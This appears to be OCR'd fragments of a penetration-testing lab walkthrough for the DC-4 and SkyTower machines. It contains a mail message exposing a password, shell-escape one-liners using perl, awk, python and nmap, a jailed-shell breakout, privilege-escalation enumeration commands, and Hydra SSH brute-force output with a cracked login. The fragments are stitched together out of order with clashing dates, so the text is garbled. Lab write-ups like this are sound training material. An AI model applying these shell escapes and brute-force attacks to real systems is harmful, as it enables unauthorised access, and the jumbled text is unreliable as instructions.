 (envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password
just in case anything goes wrong.
Password is:  ^xHhA&hvim0y
See ya,
Charles
jim@dc-4:/var/mail$ su charles
Password:
charles@dc-4:/var/mail$ alias ll='clear ; ls -lsaht --color=auto'
charles@dc-4:/var/mail$ _
perl--> perl -e 'exec "/bin/bash";'
1. First for this method, find which bin file 'awk' is in
find / -name udev -exec /usr/bin/awk 'BEGIN {system("/bin/bash -i")}' \;
================================================================================
=====Jailed SSH Shell? Try this....=============================================
Initial Shell /bin/sh
If BASH is blocked.
Check the 'env' variable!
Linux will default to /bin/bash default bashrc if there is no present .bashrc
file in a User's home directory. Legit shell....)
1. ssh sara@127.0.0.1 "/bin/sh"
2. cd $HOME
3. mv .bashrc .bashrc.BAK (Yes, this actually worked.)
4. exit
5. ssh sara@127.0.0.1
$ Bling Bling $
sara@SkyTower:~$
================================================================================
[+ AND EXPORT PATH ]
python3 -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
alias ll='clear ; ls -lsaht --color=auto'
Ctrl + Z [Background Process]
stty raw -echo ; fg ; reset
stty columns 200 rows 200
================================================================================
====Once Broken Out - Before PrivEsc Reference - Perform These Commands=====
================================================================================
find / -perm -2 ! -type l -ls 2>/dev/null |sort -r
--------------------------------------------------------------------------------
grep -vE "nologin|false" /etc/passwd
--------------------------------------------------------------------------------
====Other, misc====
--------------------------------------------------------------------------------
nmap --interactive
nmap> !sh
--------------------------------------------------------------------------------
root@Offsec:~/machine_results/DC-4# _
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
[STATUS] 137.67 tries/min, 413 tries in 00:03h, 349 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.160   login: jim   password: jibril04
OFFENSIVE®
security